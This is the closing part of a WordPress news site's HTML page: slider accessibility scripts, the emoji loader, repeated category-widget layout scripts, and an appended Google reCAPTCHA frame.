                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BrniTFU7pyEXoLC6ciLcVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770109832286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>